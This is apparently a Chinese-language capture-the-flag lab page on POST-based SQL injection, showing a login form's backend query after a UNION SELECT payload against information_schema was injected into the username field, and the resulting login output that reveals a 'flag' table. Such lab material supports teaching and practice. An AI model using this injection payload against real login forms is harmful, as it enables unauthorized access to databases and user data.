 本关考点:
POST注入（一）
任务
通过POST注入获得flag。
数据库查询语句:
select *from user where username ='' union select 1,2,table_name from information_schema.tables where table_schema=database() -- qwe' and
password=''
登录框
输入正确账号密码登录
Username :
Password :
登录
查询结果:
成功登录
Your Login name:2
Your Password:flag